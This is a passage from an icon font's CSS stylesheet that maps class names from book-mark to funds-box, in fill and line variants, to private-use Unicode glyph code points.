"\ead5";}.ri-book-mark-fill:before {content: "\ead6";}.ri-book-mark-line:before {content: "\ead7";}.ri-book-open-fill:before {content: "\ead8";}.ri-book-open-line:before {content: "\ead9";}.ri-book-read-fill:before {content: "\eada";}.ri-book-read-line:before {content: "\eadb";}.ri-booklet-fill:before {content: "\eadc";}.ri-booklet-line:before {content: "\eadd";}.ri-bookmark-2-fill:before {content: "\eade";}.ri-bookmark-2-line:before {content: "\eadf";}.ri-bookmark-3-fill:before {content: "\eae0";}.ri-bookmark-3-line:before {content: "\eae1";}.ri-bookmark-fill:before {content: "\eae2";}.ri-bookmark-line:before {content: "\eae3";}.ri-boxing-fill:before {content: "\eae4";}.ri-boxing-line:before {content: "\eae5";}.ri-braces-fill:before {content: "\eae6";}.ri-braces-line:before {content: "\eae7";}.ri-brackets-fill:before {content: "\eae8";}.ri-brackets-line:before {content: "\eae9";}.ri-briefcase-2-fill:before {content: "\eaea";}.ri-briefcase-2-line:before {content: "\eaeb";}.ri-briefcase-3-fill:before {content: "\eaec";}.ri-briefcase-3-line:before {content: "\eaed";}.ri-briefcase-4-fill:before {content: "\eaee";}.ri-briefcase-4-line:before {content: "\eaef";}.ri-briefcase-5-fill:before {content: "\eaf0";}.ri-briefcase-5-line:before {content: "\eaf1";}.ri-briefcase-fill:before {content: "\eaf2";}.ri-briefcase-line:before {content: "\eaf3";}.ri-broadcast-fill:before {content: "\eaf4";}.ri-broadcast-line:before {content: "\eaf5";}.ri-brush-2-fill:before {content: "\eaf6";}.ri-brush-2-line:before {content: "\eaf7";}.ri-brush-3-fill:before {content: "\eaf8";}.ri-brush-3-line:before {content: "\eaf9";}.ri-brush-4-fill:before {content: "\eafa";}.ri-brush-4-line:before {content: "\eafb";}.ri-brush-fill:before {content: "\eafc";}.ri-brush-line:before {content: "\eafd";}.ri-bug-2-fill:before {content: "\eafe";}.ri-bug-2-line:before {content: "\eaff";}.ri-bug-fill:before {content: "\eb00";}.ri-bug-line:before {content: "\eb01";}.ri-building-2-fill:before {content: "\eb02";}.ri-building-2-line:before {content: "\eb03";}.ri-building-3-fill:before {content: "\eb04";}.ri-building-3-line:before {content: "\eb05";}.ri-building-4-fill:before {content: "\eb06";}.ri-building-4-line:before {content: "\eb07";}.ri-building-fill:before {content: "\eb08";}.ri-building-line:before {content: "\eb09";}.ri-bus-2-fill:before {content: "\eb0a";}.ri-bus-2-line:before {content: "\eb0b";}.ri-bus-fill:before {content: "\eb0c";}.ri-bus-line:before {content: "\eb0d";}.ri-bus-wifi-fill:before {content: "\eb0e";}.ri-bus-wifi-line:before {content: "\eb0f";}.ri-cake-2-fill:before {content: "\eb10";}.ri-cake-2-line:before {content: "\eb11";}.ri-cake-3-fill:before {content: "\eb12";}.ri-cake-3-line:before {content: "\eb13";}.ri-cake-fill:before {content: "\eb14";}.ri-cake-line:before {content: "\eb15";}.ri-calculator-fill:before {content: "\eb16";}.ri-calculator-line:before {content: "\eb17";}.ri-calendar-2-fill:before {content: "\eb18";}.ri-calendar-2-line:before {content: "\eb19";}.ri-calendar-check-fill:before {content: "\eb1a";}.ri-calendar-check-line:before {content: "\eb1b";}.ri-calendar-event-fill:before {content: "\eb1c";}.ri-calendar-event-line:before {content: "\eb1d";}.ri-calendar-fill:before {content: "\eb1e";}.ri-calendar-line:before {content: "\eb1f";}.ri-calendar-todo-fill:before {content: "\eb20";}.ri-calendar-todo-line:before {content: "\eb21";}.ri-camera-2-fill:before {content: "\eb22";}.ri-camera-2-line:before {content: "\eb23";}.ri-camera-3-fill:before {content: "\eb24";}.ri-camera-3-line:before {content: "\eb25";}.ri-camera-fill:before {content: "\eb26";}.ri-camera-lens-fill:before {content: "\eb27";}.ri-camera-lens-line:before {content: "\eb28";}.ri-camera-line:before {content: "\eb29";}.ri-camera-off-fill:before {content: "\eb2a";}.ri-camera-off-line:before {content: "\eb2b";}.ri-camera-switch-fill:before {content: "\eb2c";}.ri-camera-switch-line:before {content: "\eb2d";}.ri-car-fill:before {content: "\eb2e";}.ri-car-line:before {content: "\eb2f";}.ri-car-washing-fill:before {content: "\eb30";}.ri-car-washing-line:before {content: "\eb31";}.ri-cast-fill:before {content: "\eb32";}.ri-cast-line:before {content: "\eb33";}.ri-cellphone-fill:before {content: "\eb34";}.ri-cellphone-line:before {content: "\eb35";}.ri-celsius-fill:before {content: "\eb36";}.ri-celsius-line:before {content: "\eb37";}.ri-character-recognition-fill:before {content: "\eb38";}.ri-character-recognition-line:before {content: "\eb39";}.ri-charging-pile-2-fill:before {content: "\eb3a";}.ri-charging-pile-2-line:before {content: "\eb3b";}.ri-charging-pile-fill:before {content: "\eb3c";}.ri-charging-pile-line:before {content: "\eb3d";}.ri-chat-1-fill:before {content: "\eb3e";}.ri-chat-1-line:before {content: "\eb3f";}.ri-chat-2-fill:before {content: "\eb40";}.ri-chat-2-line:before {content: "\eb41";}.ri-chat-3-fill:before {content: "\eb42";}.ri-chat-3-line:before {content: "\eb43";}.ri-chat-4-fill:before {content: "\eb44";}.ri-chat-4-line:before {content: "\eb45";}.ri-chat-check-fill:before {content: "\eb46";}.ri-chat-check-line:before {content: "\eb47";}.ri-chat-delete-fill:before {content: "\eb48";}.ri-chat-delete-line:before {content: "\eb49";}.ri-chat-download-fill:before {content: "\eb4a";}.ri-chat-download-line:before {content: "\eb4b";}.ri-chat-forward-fill:before {content: "\eb4c";}.ri-chat-forward-line:before {content: "\eb4d";}.ri-chat-heart-fill:before {content: "\eb4e";}.ri-chat-heart-line:before {content: "\eb4f";}.ri-chat-new-fill:before {content: "\eb50";}.ri-chat-new-line:before {content: "\eb51";}.ri-chat-off-fill:before {content: "\eb52";}.ri-chat-off-line:before {content: "\eb53";}.ri-chat-settings-fill:before {content: "\eb54";}.ri-chat-settings-line:before {content: "\eb55";}.ri-chat-smile-2-fill:before {content: "\eb56";}.ri-chat-smile-2-line:before {content: "\eb57";}.ri-chat-smile-3-fill:before {content: "\eb58";}.ri-chat-smile-3-line:before {content: "\eb59";}.ri-chat-smile-fill:before {content: "\eb5a";}.ri-chat-smile-line:before {content: "\eb5b";}.ri-chat-upload-fill:before {content: "\eb5c";}.ri-chat-upload-line:before {content: "\eb5d";}.ri-chat-voice-fill:before {content: "\eb5e";}.ri-chat-voice-line:before {content: "\eb5f";}.ri-check-double-fill:before {content: "\eb60";}.ri-check-double-line:before {content: "\eb61";}.ri-check-fill:before {content: "\eb62";}.ri-check-line:before {content: "\eb63";}.ri-checkbox-blank-circle-fill:before {content: "\eb64";}.ri-checkbox-blank-circle-line:before {content: "\eb65";}.ri-checkbox-blank-fill:before {content: "\eb66";}.ri-checkbox-blank-line:before {content: "\eb67";}.ri-checkbox-circle-fill:before {content: "\eb68";}.ri-checkbox-circle-line:before {content: "\eb69";}.ri-checkbox-fill:before {content: "\eb6a";}.ri-checkbox-indeterminate-fill:before {content: "\eb6b";}.ri-checkbox-indeterminate-line:before {content: "\eb6c";}.ri-checkbox-line:before {content: "\eb6d";}.ri-checkbox-multiple-blank-fill:before {content: "\eb6e";}.ri-checkbox-multiple-blank-line:before {content: "\eb6f";}.ri-checkbox-multiple-fill:before {content: "\eb70";}.ri-checkbox-multiple-line:before {content: "\eb71";}.ri-china-railway-fill:before {content: "\eb72";}.ri-china-railway-line:before {content: "\eb73";}.ri-chrome-fill:before {content: "\eb74";}.ri-chrome-line:before {content: "\eb75";}.ri-clapperboard-fill:before {content: "\eb76";}.ri-clapperboard-line:before {content: "\eb77";}.ri-clipboard-fill:before {content: "\eb78";}.ri-clipboard-line:before {content: "\eb79";}.ri-clockwise-2-fill:before {content: "\eb7a";}.ri-clockwise-2-line:before {content: "\eb7b";}.ri-clockwise-fill:before {content: "\eb7c";}.ri-clockwise-line:before {content: "\eb7d";}.ri-close-circle-fill:before {content: "\eb7e";}.ri-close-circle-line:before {content: "\eb7f";}.ri-close-fill:before {content: "\eb80";}.ri-close-line:before {content: "\eb81";}.ri-cloud-fill:before {content: "\eb82";}.ri-cloud-line:before {content: "\eb83";}.ri-cloud-off-fill:before {content: "\eb84";}.ri-cloud-off-line:before {content: "\eb85";}.ri-cloud-windy-fill:before {content: "\eb86";}.ri-cloud-windy-line:before {content: "\eb87";}.ri-cloudy-2-fill:before {content: "\eb88";}.ri-cloudy-2-line:before {content: "\eb89";}.ri-cloudy-fill:before {content: "\eb8a";}.ri-cloudy-line:before {content: "\eb8b";}.ri-code-box-fill:before {content: "\eb8c";}.ri-code-box-line:before {content: "\eb8d";}.ri-code-fill:before {content: "\eb8e";}.ri-code-line:before {content: "\eb8f";}.ri-code-s-fill:before {content: "\eb90";}.ri-code-s-line:before {content: "\eb91";}.ri-code-s-slash-fill:before {content: "\eb92";}.ri-code-s-slash-line:before {content: "\eb93";}.ri-code-view:before {content: "\eb94";}.ri-codepen-fill:before {content: "\eb95";}.ri-codepen-line:before {content: "\eb96";}.ri-coin-fill:before {content: "\eb97";}.ri-coin-line:before {content: "\eb98";}.ri-coins-fill:before {content: "\eb99";}.ri-coins-line:before {content: "\eb9a";}.ri-command-fill:before {content: "\eb9b";}.ri-command-line:before {content: "\eb9c";}.ri-community-fill:before {content: "\eb9d";}.ri-community-line:before {content: "\eb9e";}.ri-compass-2-fill:before {content: "\eb9f";}.ri-compass-2-line:before {content: "\eba0";}.ri-compass-3-fill:before {content: "\eba1";}.ri-compass-3-line:before {content: "\eba2";}.ri-compass-4-fill:before {content: "\eba3";}.ri-compass-4-line:before {content: "\eba4";}.ri-compass-discover-fill:before {content: "\eba5";}.ri-compass-discover-line:before {content: "\eba6";}.ri-compass-fill:before {content: "\eba7";}.ri-compass-line:before {content: "\eba8";}.ri-compasses-2-fill:before {content: "\eba9";}.ri-compasses-2-line:before {content: "\ebaa";}.ri-compasses-fill:before {content: "\ebab";}.ri-compasses-line:before {content: "\ebac";}.ri-computer-fill:before {content: "\ebad";}.ri-computer-line:before {content: "\ebae";}.ri-contacts-book-2-fill:before {content: "\ebaf";}.ri-contacts-book-2-line:before {content: "\ebb0";}.ri-contacts-book-fill:before {content: "\ebb1";}.ri-contacts-book-line:before {content: "\ebb2";}.ri-contacts-book-upload-fill:before {content: "\ebb3";}.ri-contacts-book-upload-line:before {content: "\ebb4";}.ri-contacts-fill:before {content: "\ebb5";}.ri-contacts-line:before {content: "\ebb6";}.ri-contrast-2-fill:before {content: "\ebb7";}.ri-contrast-2-line:before {content: "\ebb8";}.ri-contrast-drop-2-fill:before {content: "\ebb9";}.ri-contrast-drop-2-line:before {content: "\ebba";}.ri-contrast-drop-fill:before {content: "\ebbb";}.ri-contrast-drop-line:before {content: "\ebbc";}.ri-contrast-fill:before {content: "\ebbd";}.ri-contrast-line:before {content: "\ebbe";}.ri-copper-coin-fill:before {content: "\ebbf";}.ri-copper-coin-line:before {content: "\ebc0";}.ri-copper-diamond-fill:before {content: "\ebc1";}.ri-copper-diamond-line:before {content: "\ebc2";}.ri-copyright-fill:before {content: "\ebc3";}.ri-copyright-line:before {content: "\ebc4";}.ri-coreos-fill:before {content: "\ebc5";}.ri-coreos-line:before {content: "\ebc6";}.ri-coupon-2-fill:before {content: "\ebc7";}.ri-coupon-2-line:before {content: "\ebc8";}.ri-coupon-3-fill:before {content: "\ebc9";}.ri-coupon-3-line:before {content: "\ebca";}.ri-coupon-4-fill:before {content: "\ebcb";}.ri-coupon-4-line:before {content: "\ebcc";}.ri-coupon-5-fill:before {content: "\ebcd";}.ri-coupon-5-line:before {content: "\ebce";}.ri-coupon-fill:before {content: "\ebcf";}.ri-coupon-line:before {content: "\ebd0";}.ri-cpu-fill:before {content: "\ebd1";}.ri-cpu-line:before {content: "\ebd2";}.ri-creative-commons-by-fill:before {content: "\ebd3";}.ri-creative-commons-by-line:before {content: "\ebd4";}.ri-creative-commons-fill:before {content: "\ebd5";}.ri-creative-commons-line:before {content: "\ebd6";}.ri-creative-commons-nc-fill:before {content: "\ebd7";}.ri-creative-commons-nc-line:before {content: "\ebd8";}.ri-creative-commons-nd-fill:before {content: "\ebd9";}.ri-creative-commons-nd-line:before {content: "\ebda";}.ri-creative-commons-sa-fill:before {content: "\ebdb";}.ri-creative-commons-sa-line:before {content: "\ebdc";}.ri-creative-commons-zero-fill:before {content: "\ebdd";}.ri-creative-commons-zero-line:before {content: "\ebde";}.ri-criminal-fill:before {content: "\ebdf";}.ri-criminal-line:before {content: "\ebe0";}.ri-crop-2-fill:before {content: "\ebe1";}.ri-crop-2-line:before {content: "\ebe2";}.ri-crop-fill:before {content: "\ebe3";}.ri-crop-line:before {content: "\ebe4";}.ri-css3-fill:before {content: "\ebe5";}.ri-css3-line:before {content: "\ebe6";}.ri-cup-fill:before {content: "\ebe7";}.ri-cup-line:before {content: "\ebe8";}.ri-currency-fill:before {content: "\ebe9";}.ri-currency-line:before {content: "\ebea";}.ri-cursor-fill:before {content: "\ebeb";}.ri-cursor-line:before {content: "\ebec";}.ri-customer-service-2-fill:before {content: "\ebed";}.ri-customer-service-2-line:before {content: "\ebee";}.ri-customer-service-fill:before {content: "\ebef";}.ri-customer-service-line:before {content: "\ebf0";}.ri-dashboard-fill:before {content: "\ebf1";}.ri-dashboard-line:before {content: "\ebf2";}.ri-database-2-fill:before {content: "\ebf3";}.ri-database-2-line:before {content: "\ebf4";}.ri-database-fill:before {content: "\ebf5";}.ri-database-line:before {content: "\ebf6";}.ri-delete-back-2-fill:before {content: "\ebf7";}.ri-delete-back-2-line:before {content: "\ebf8";}.ri-delete-back-fill:before {content: "\ebf9";}.ri-delete-back-line:before {content: "\ebfa";}.ri-delete-bin-2-fill:before {content: "\ebfb";}.ri-delete-bin-2-line:before {content: "\ebfc";}.ri-delete-bin-3-fill:before {content: "\ebfd";}.ri-delete-bin-3-line:before {content: "\ebfe";}.ri-delete-bin-4-fill:before {content: "\ebff";}.ri-delete-bin-4-line:before {content: "\ec00";}.ri-delete-bin-5-fill:before {content: "\ec01";}.ri-delete-bin-5-line:before {content: "\ec02";}.ri-delete-bin-6-fill:before {content: "\ec03";}.ri-delete-bin-6-line:before {content: "\ec04";}.ri-delete-bin-7-fill:before {content: "\ec05";}.ri-delete-bin-7-line:before {content: "\ec06";}.ri-delete-bin-fill:before {content: "\ec07";}.ri-delete-bin-line:before {content: "\ec08";}.ri-device-fill:before {content: "\ec09";}.ri-device-line:before {content: "\ec0a";}.ri-device-recover-fill:before {content: "\ec0b";}.ri-device-recover-line:before {content: "\ec0c";}.ri-dingding-fill:before {content: "\ec0d";}.ri-dingding-line:before {content: "\ec0e";}.ri-direction-fill:before {content: "\ec0f";}.ri-direction-line:before {content: "\ec10";}.ri-disc-fill:before {content: "\ec11";}.ri-disc-line:before {content: "\ec12";}.ri-discord-fill:before {content: "\ec13";}.ri-discord-line:before {content: "\ec14";}.ri-discuss-fill:before {content: "\ec15";}.ri-discuss-line:before {content: "\ec16";}.ri-divide-fill:before {content: "\ec17";}.ri-divide-line:before {content: "\ec18";}.ri-door-lock-box-fill:before {content: "\ec19";}.ri-door-lock-box-line:before {content: "\ec1a";}.ri-door-lock-fill:before {content: "\ec1b";}.ri-door-lock-line:before {content: "\ec1c";}.ri-douban-fill:before {content: "\ec1d";}.ri-douban-line:before {content: "\ec1e";}.ri-double-quotes-l:before {content: "\ec1f";}.ri-double-quotes-r:before {content: "\ec20";}.ri-download-2-fill:before {content: "\ec21";}.ri-download-2-line:before {content: "\ec22";}.ri-download-cloud-2-fill:before {content: "\ec23";}.ri-download-cloud-2-line:before {content: "\ec24";}.ri-download-cloud-fill:before {content: "\ec25";}.ri-download-cloud-line:before {content: "\ec26";}.ri-download-fill:before {content: "\ec27";}.ri-download-line:before {content: "\ec28";}.ri-drag-drop-fill:before {content: "\ec29";}.ri-drag-drop-line:before {content: "\ec2a";}.ri-drag-move-2-fill:before {content: "\ec2b";}.ri-drag-move-2-line:before {content: "\ec2c";}.ri-drag-move-fill:before {content: "\ec2d";}.ri-drag-move-line:before {content: "\ec2e";}.ri-dribbble-fill:before {content: "\ec2f";}.ri-dribbble-line:before {content: "\ec30";}.ri-drive-fill:before {content: "\ec31";}.ri-drive-line:before {content: "\ec32";}.ri-drizzle-fill:before {content: "\ec33";}.ri-drizzle-line:before {content: "\ec34";}.ri-drop-fill:before {content: "\ec35";}.ri-drop-line:before {content: "\ec36";}.ri-dropbox-fill:before {content: "\ec37";}.ri-dropbox-line:before {content: "\ec38";}.ri-dual-sim-1-fill:before {content: "\ec39";}.ri-dual-sim-1-line:before {content: "\ec3a";}.ri-dual-sim-2-fill:before {content: "\ec3b";}.ri-dual-sim-2-line:before {content: "\ec3c";}.ri-dv-fill:before {content: "\ec3d";}.ri-dv-line:before {content: "\ec3e";}.ri-dvd-fill:before {content: "\ec3f";}.ri-dvd-line:before {content: "\ec40";}.ri-e-bike-2-fill:before {content: "\ec41";}.ri-e-bike-2-line:before {content: "\ec42";}.ri-e-bike-fill:before {content: "\ec43";}.ri-e-bike-line:before {content: "\ec44";}.ri-earth-fill:before {content: "\ec45";}.ri-earth-line:before {content: "\ec46";}.ri-earthquake-fill:before {content: "\ec47";}.ri-earthquake-line:before {content: "\ec48";}.ri-edge-fill:before {content: "\ec49";}.ri-edge-line:before {content: "\ec4a";}.ri-edit-2-fill:before {content: "\ec4b";}.ri-edit-2-line:before {content: "\ec4c";}.ri-edit-box-fill:before {content: "\ec4d";}.ri-edit-box-line:before {content: "\ec4e";}.ri-edit-circle-fill:before {content: "\ec4f";}.ri-edit-circle-line:before {content: "\ec50";}.ri-edit-fill:before {content: "\ec51";}.ri-edit-line:before {content: "\ec52";}.ri-eject-fill:before {content: "\ec53";}.ri-eject-line:before {content: "\ec54";}.ri-emotion-2-fill:before {content: "\ec55";}.ri-emotion-2-line:before {content: "\ec56";}.ri-emotion-fill:before {content: "\ec57";}.ri-emotion-happy-fill:before {content: "\ec58";}.ri-emotion-happy-line:before {content: "\ec59";}.ri-emotion-laugh-fill:before {content: "\ec5a";}.ri-emotion-laugh-line:before {content: "\ec5b";}.ri-emotion-line:before {content: "\ec5c";}.ri-emotion-normal-fill:before {content: "\ec5d";}.ri-emotion-normal-line:before {content: "\ec5e";}.ri-emotion-sad-fill:before {content: "\ec5f";}.ri-emotion-sad-line:before {content: "\ec60";}.ri-emotion-unhappy-fill:before {content: "\ec61";}.ri-emotion-unhappy-line:before {content: "\ec62";}.ri-emphasis-cn:before {content: "\ec63";}.ri-emphasis:before {content: "\ec64";}.ri-english-input:before {content: "\ec65";}.ri-equalizer-fill:before {content: "\ec66";}.ri-equalizer-line:before {content: "\ec67";}.ri-eraser-fill:before {content: "\ec68";}.ri-eraser-line:before {content: "\ec69";}.ri-error-warning-fill:before {content: "\ec6a";}.ri-error-warning-line:before {content: "\ec6b";}.ri-evernote-fill:before {content: "\ec6c";}.ri-evernote-line:before {content: "\ec6d";}.ri-exchange-box-fill:before {content: "\ec6e";}.ri-exchange-box-line:before {content: "\ec6f";}.ri-exchange-cny-fill:before {content: "\ec70";}.ri-exchange-cny-line:before {content: "\ec71";}.ri-exchange-dollar-fill:before {content: "\ec72";}.ri-exchange-dollar-line:before {content: "\ec73";}.ri-exchange-fill:before {content: "\ec74";}.ri-exchange-funds-fill:before {content: "\ec75";}.ri-exchange-funds-line:before {content: "\ec76";}.ri-exchange-line:before {content: "\ec77";}.ri-external-link-fill:before {content: "\ec78";}.ri-external-link-line:before {content: "\ec79";}.ri-eye-2-fill:before {content: "\ec7a";}.ri-eye-2-line:before {content: "\ec7b";}.ri-eye-close-fill:before {content: "\ec7c";}.ri-eye-close-line:before {content: "\ec7d";}.ri-eye-fill:before {content: "\ec7e";}.ri-eye-line:before {content: "\ec7f";}.ri-eye-off-fill:before {content: "\ec80";}.ri-eye-off-line:before {content: "\ec81";}.ri-facebook-box-fill:before {content: "\ec82";}.ri-facebook-box-line:before {content: "\ec83";}.ri-facebook-circle-fill:before {content: "\ec84";}.ri-facebook-circle-line:before {content: "\ec85";}.ri-facebook-fill:before {content: "\ec86";}.ri-facebook-line:before {content: "\ec87";}.ri-fahrenheit-fill:before {content: "\ec88";}.ri-fahrenheit-line:before {content: "\ec89";}.ri-feedback-fill:before {content: "\ec8a";}.ri-feedback-line:before {content: "\ec8b";}.ri-file-2-fill:before {content: "\ec8c";}.ri-file-2-line:before {content: "\ec8d";}.ri-file-3-fill:before {content: "\ec8e";}.ri-file-3-line:before {content: "\ec8f";}.ri-file-4-fill:before {content: "\ec90";}.ri-file-4-line:before {content: "\ec91";}.ri-file-add-fill:before {content: "\ec92";}.ri-file-add-line:before {content: "\ec93";}.ri-file-chart-2-fill:before {content: "\ec94";}.ri-file-chart-2-line:before {content: "\ec95";}.ri-file-chart-fill:before {content: "\ec96";}.ri-file-chart-line:before {content: "\ec97";}.ri-file-cloud-fill:before {content: "\ec98";}.ri-file-cloud-line:before {content: "\ec99";}.ri-file-code-fill:before {content: "\ec9a";}.ri-file-code-line:before {content: "\ec9b";}.ri-file-copy-2-fill:before {content: "\ec9c";}.ri-file-copy-2-line:before {content: "\ec9d";}.ri-file-copy-fill:before {content: "\ec9e";}.ri-file-copy-line:before {content: "\ec9f";}.ri-file-damage-fill:before {content: "\eca0";}.ri-file-damage-line:before {content: "\eca1";}.ri-file-download-fill:before {content: "\eca2";}.ri-file-download-line:before {content: "\eca3";}.ri-file-edit-fill:before {content: "\eca4";}.ri-file-edit-line:before {content: "\eca5";}.ri-file-excel-2-fill:before {content: "\eca6";}.ri-file-excel-2-line:before {content: "\eca7";}.ri-file-excel-fill:before {content: "\eca8";}.ri-file-excel-line:before {content: "\eca9";}.ri-file-fill:before {content: "\ecaa";}.ri-file-forbid-fill:before {content: "\ecab";}.ri-file-forbid-line:before {content: "\ecac";}.ri-file-hwp-fill:before {content: "\ecad";}.ri-file-hwp-line:before {content: "\ecae";}.ri-file-info-fill:before {content: "\ecaf";}.ri-file-info-line:before {content: "\ecb0";}.ri-file-line:before {content: "\ecb1";}.ri-file-list-2-fill:before {content: "\ecb2";}.ri-file-list-2-line:before {content: "\ecb3";}.ri-file-list-3-fill:before {content: "\ecb4";}.ri-file-list-3-line:before {content: "\ecb5";}.ri-file-list-fill:before {content: "\ecb6";}.ri-file-list-line:before {content: "\ecb7";}.ri-file-lock-fill:before {content: "\ecb8";}.ri-file-lock-line:before {content: "\ecb9";}.ri-file-mark-fill:before {content: "\ecba";}.ri-file-mark-line:before {content: "\ecbb";}.ri-file-music-fill:before {content: "\ecbc";}.ri-file-music-line:before {content: "\ecbd";}.ri-file-paper-2-fill:before {content: "\ecbe";}.ri-file-paper-2-line:before {content: "\ecbf";}.ri-file-paper-fill:before {content: "\ecc0";}.ri-file-paper-line:before {content: "\ecc1";}.ri-file-pdf-fill:before {content: "\ecc2";}.ri-file-pdf-line:before {content: "\ecc3";}.ri-file-ppt-2-fill:before {content: "\ecc4";}.ri-file-ppt-2-line:before {content: "\ecc5";}.ri-file-ppt-fill:before {content: "\ecc6";}.ri-file-ppt-line:before {content: "\ecc7";}.ri-file-reduce-fill:before {content: "\ecc8";}.ri-file-reduce-line:before {content: "\ecc9";}.ri-file-search-fill:before {content: "\ecca";}.ri-file-search-line:before {content: "\eccb";}.ri-file-settings-fill:before {content: "\eccc";}.ri-file-settings-line:before {content: "\eccd";}.ri-file-shield-2-fill:before {content: "\ecce";}.ri-file-shield-2-line:before {content: "\eccf";}.ri-file-shield-fill:before {content: "\ecd0";}.ri-file-shield-line:before {content: "\ecd1";}.ri-file-shred-fill:before {content: "\ecd2";}.ri-file-shred-line:before {content: "\ecd3";}.ri-file-text-fill:before {content: "\ecd4";}.ri-file-text-line:before {content: "\ecd5";}.ri-file-transfer-fill:before {content: "\ecd6";}.ri-file-transfer-line:before {content: "\ecd7";}.ri-file-unknow-fill:before {content: "\ecd8";}.ri-file-unknow-line:before {content: "\ecd9";}.ri-file-upload-fill:before {content: "\ecda";}.ri-file-upload-line:before {content: "\ecdb";}.ri-file-user-fill:before {content: "\ecdc";}.ri-file-user-line:before {content: "\ecdd";}.ri-file-warning-fill:before {content: "\ecde";}.ri-file-warning-line:before {content: "\ecdf";}.ri-file-word-2-fill:before {content: "\ece0";}.ri-file-word-2-line:before {content: "\ece1";}.ri-file-word-fill:before {content: "\ece2";}.ri-file-word-line:before {content: "\ece3";}.ri-file-zip-fill:before {content: "\ece4";}.ri-file-zip-line:before {content: "\ece5";}.ri-film-fill:before {content: "\ece6";}.ri-film-line:before {content: "\ece7";}.ri-filter-2-fill:before {content: "\ece8";}.ri-filter-2-line:before {content: "\ece9";}.ri-filter-3-fill:before {content: "\ecea";}.ri-filter-3-line:before {content: "\eceb";}.ri-filter-fill:before {content: "\ecec";}.ri-filter-line:before {content: "\eced";}.ri-find-replace-fill:before {content: "\ecee";}.ri-find-replace-line:before {content: "\ecef";}.ri-fingerprint-2-fill:before {content: "\ecf0";}.ri-fingerprint-2-line:before {content: "\ecf1";}.ri-fingerprint-fill:before {content: "\ecf2";}.ri-fingerprint-line:before {content: "\ecf3";}.ri-fire-fill:before {content: "\ecf4";}.ri-fire-line:before {content: "\ecf5";}.ri-firefox-fill:before {content: "\ecf6";}.ri-firefox-line:before {content: "\ecf7";}.ri-flag-2-fill:before {content: "\ecf8";}.ri-flag-2-line:before {content: "\ecf9";}.ri-flag-fill:before {content: "\ecfa";}.ri-flag-line:before {content: "\ecfb";}.ri-flashlight-fill:before {content: "\ecfc";}.ri-flashlight-line:before {content: "\ecfd";}.ri-flask-fill:before {content: "\ecfe";}.ri-flask-line:before {content: "\ecff";}.ri-flight-land-fill:before {content: "\ed00";}.ri-flight-land-line:before {content: "\ed01";}.ri-flight-takeoff-fill:before {content: "\ed02";}.ri-flight-takeoff-line:before {content: "\ed03";}.ri-flood-fill:before {content: "\ed04";}.ri-flood-line:before {content: "\ed05";}.ri-flutter-fill:before {content: "\ed06";}.ri-flutter-line:before {content: "\ed07";}.ri-focus-2-fill:before {content: "\ed08";}.ri-focus-2-line:before {content: "\ed09";}.ri-focus-3-fill:before {content: "\ed0a";}.ri-focus-3-line:before {content: "\ed0b";}.ri-focus-fill:before {content: "\ed0c";}.ri-focus-line:before {content: "\ed0d";}.ri-foggy-fill:before {content: "\ed0e";}.ri-foggy-line:before {content: "\ed0f";}.ri-folder-2-fill:before {content: "\ed10";}.ri-folder-2-line:before {content: "\ed11";}.ri-folder-3-fill:before {content: "\ed12";}.ri-folder-3-line:before {content: "\ed13";}.ri-folder-4-fill:before {content: "\ed14";}.ri-folder-4-line:before {content: "\ed15";}.ri-folder-5-fill:before {content: "\ed16";}.ri-folder-5-line:before {content: "\ed17";}.ri-folder-add-fill:before {content: "\ed18";}.ri-folder-add-line:before {content: "\ed19";}.ri-folder-chart-2-fill:before {content: "\ed1a";}.ri-folder-chart-2-line:before {content: "\ed1b";}.ri-folder-chart-fill:before {content: "\ed1c";}.ri-folder-chart-line:before {content: "\ed1d";}.ri-folder-download-fill:before {content: "\ed1e";}.ri-folder-download-line:before {content: "\ed1f";}.ri-folder-fill:before {content: "\ed20";}.ri-folder-forbid-fill:before {content: "\ed21";}.ri-folder-forbid-line:before {content: "\ed22";}.ri-folder-info-fill:before {content: "\ed23";}.ri-folder-info-line:before {content: "\ed24";}.ri-folder-keyhole-fill:before {content: "\ed25";}.ri-folder-keyhole-line:before {content: "\ed26";}.ri-folder-line:before {content: "\ed27";}.ri-folder-lock-fill:before {content: "\ed28";}.ri-folder-lock-line:before {content: "\ed29";}.ri-folder-music-fill:before {content: "\ed2a";}.ri-folder-music-line:before {content: "\ed2b";}.ri-folder-open-fill:before {content: "\ed2c";}.ri-folder-open-line:before {content: "\ed2d";}.ri-folder-received-fill:before {content: "\ed2e";}.ri-folder-received-line:before {content: "\ed2f";}.ri-folder-reduce-fill:before {content: "\ed30";}.ri-folder-reduce-line:before {content: "\ed31";}.ri-folder-settings-fill:before {content: "\ed32";}.ri-folder-settings-line:before {content: "\ed33";}.ri-folder-shared-fill:before {content: "\ed34";}.ri-folder-shared-line:before {content: "\ed35";}.ri-folder-shield-2-fill:before {content: "\ed36";}.ri-folder-shield-2-line:before {content: "\ed37";}.ri-folder-shield-fill:before {content: "\ed38";}.ri-folder-shield-line:before {content: "\ed39";}.ri-folder-transfer-fill:before {content: "\ed3a";}.ri-folder-transfer-line:before {content: "\ed3b";}.ri-folder-unknow-fill:before {content: "\ed3c";}.ri-folder-unknow-line:before {content: "\ed3d";}.ri-folder-upload-fill:before {content: "\ed3e";}.ri-folder-upload-line:before {content: "\ed3f";}.ri-folder-user-fill:before {content: "\ed40";}.ri-folder-user-line:before {content: "\ed41";}.ri-folder-warning-fill:before {content: "\ed42";}.ri-folder-warning-line:before {content: "\ed43";}.ri-folder-zip-fill:before {content: "\ed44";}.ri-folder-zip-line:before {content: "\ed45";}.ri-folders-fill:before {content: "\ed46";}.ri-folders-line:before {content: "\ed47";}.ri-font-color:before {content: "\ed48";}.ri-font-size-2:before {content: "\ed49";}.ri-font-size:before {content: "\ed4a";}.ri-football-fill:before {content: "\ed4b";}.ri-football-line:before {content: "\ed4c";}.ri-footprint-fill:before {content: "\ed4d";}.ri-footprint-line:before {content: "\ed4e";}.ri-forbid-2-fill:before {content: "\ed4f";}.ri-forbid-2-line:before {content: "\ed50";}.ri-forbid-fill:before {content: "\ed51";}.ri-forbid-line:before {content: "\ed52";}.ri-format-clear:before {content: "\ed53";}.ri-fullscreen-exit-fill:before {content: "\ed54";}.ri-fullscreen-exit-line:before {content: "\ed55";}.ri-fullscreen-fill:before {content: "\ed56";}.ri-fullscreen-line:before {content: "\ed57";}.ri-function-fill:before {content: "\ed58";}.ri-function-line:before {content: "\ed59";}.ri-functions:before {content: "\ed5a";}.ri-funds-box-fill:before {content: "\ed5b";}.ri-funds-box-line:before {content: 